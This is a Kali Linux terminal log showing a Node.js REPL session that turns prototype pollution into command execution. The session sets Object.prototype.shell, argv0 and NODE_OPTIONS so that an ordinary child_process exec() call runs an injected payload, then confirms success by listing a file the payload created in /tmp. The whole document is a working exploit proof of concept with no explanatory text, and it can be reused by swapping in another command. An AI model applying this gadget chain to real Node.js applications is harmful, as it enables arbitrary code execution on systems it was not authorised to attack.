 ┌──(kali㉿DESKTOP-QUT8RGG)-[/mnt/c/Users/1]
└─$ ls -al /tmp
total 8
drwxrwxrwt  3 root root 4096 Nov 16 15:54 .
drwxr-xr-x 18 root root 4096 Nov 16 15:53 ..
drwxrwxrwx  2 root root   60 Nov 16 15:53 .X11-unix
┌──(kali㉿DESKTOP-QUT8RGG)-[/mnt/c/Users/1]
└─$ node
Welcome to Node.js v18.13.0.
Type ".help" for more information.
> const { exec } = require('child_process');
undefined
> p = {}
{}
> p.__proto__.shell = "/proc/self/exe" //You need to make sure the node executable is executed
'/proc/self/exe'
> p.__proto__.argv0 = "console.log(require('child_process').execSync('touch /tmp/exec-cmdline').toString())//"
"console.log(require('child_process').execSync('touch /tmp/exec-cmdline').toString())//"
> p.__proto__.NODE_OPTIONS = "--require /proc/self/cmdline"
'--require /proc/self/cmdline'
> var proc = exec('something');
undefined
> exit
Uncaught ReferenceError: exit is not defined
>
(To exit, press Ctrl+C again or Ctrl+D or type .exit)
>
┌──(kali㉿DESKTOP-QUT8RGG)-[/mnt/c/Users/1]
└─$ ls /tmp
exec-cmdline